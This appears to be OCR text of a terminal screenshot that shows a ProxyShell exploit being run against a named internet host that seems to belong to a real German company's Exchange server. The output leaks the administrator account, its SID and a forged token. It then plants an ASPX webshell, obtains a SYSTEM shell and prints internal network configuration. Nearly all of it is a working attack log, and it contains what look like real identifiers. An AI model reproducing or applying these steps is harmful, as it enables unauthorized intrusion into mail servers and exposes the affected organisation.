 File Actions Edit View Help
└─# python3 proxyshell.py -t p4ff2dc92.dip0.t-ipconnect.de
fqdn hbgexch01.hbg.local
+ Administrator@baessler-werkzeug.de
legacyDN /o=hbg/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=5b6fe40372bc4a9e9bd15df0fc801c0e-Administ
rator
leak_sid S-1-5-21-2381937152-4080545120-2480256204-500
token VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTCJBZG1pbmlzdHJhdG9yQGJhZXNzbGVyLXdlcmt6ZXVnLmRlVS1TLTEtNS0yMS0yMzgxOTM3MTUyLTQwODA1NDU
xMjAtMjQ4MDI1NjIwNC01MDBHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA=
set_ews Success with subject alqtzfhzowcexjgk
write webshell at aspnet_client/qdeuj.aspx
nt-autorit„t\system
SHELL> ipconfig
Windows-IP-Konfiguration
Ethernet-Adapter Ethernet 2:
Verbindungsspezifisches DNS-Suffix:
Verbindungslokale IPv6-Adresse . : fe80::5c94:dc12:34e6:fd5a%2
IPv4-Adresse . . . . . . . . . . : 192.168.160.2
Subnetzmaske . . . . . . . . . . : 255.255.255.0
Standardgateway . . . . . . . . . : 192.168.160.5
Tunneladapter isatap.{A4BE5973-ED2B-44F5-9793-949FA0DE5DC3}:
Medienstatus. . . . . . . . . . . : Medium getrennt